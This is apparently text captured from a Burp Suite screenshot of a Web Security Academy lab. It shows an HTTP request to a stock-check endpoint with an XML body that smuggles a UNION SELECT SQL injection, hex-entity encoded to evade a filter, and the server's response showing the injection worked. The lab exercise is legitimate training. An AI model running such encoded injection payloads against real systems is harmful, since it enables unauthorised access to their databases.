 Send Cancel < ▼ > ▼ Target: https://0ae5005c0447b6018
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ae5005c0447b6018074679d007a0018.web-security-academy.net
3 Cookie: session=m9nLDKxi8fY9dxGxCz8D509ZMQEfG4gn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0ae5005c0447b6018074679d007a0018.web-security-academy.net
11 Content-Length: 168
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL ORDER BY  1<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=72TyniNRaB1dtBXZQk2HjozG0qq0HmIg; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 13
6
7 59 units
8 null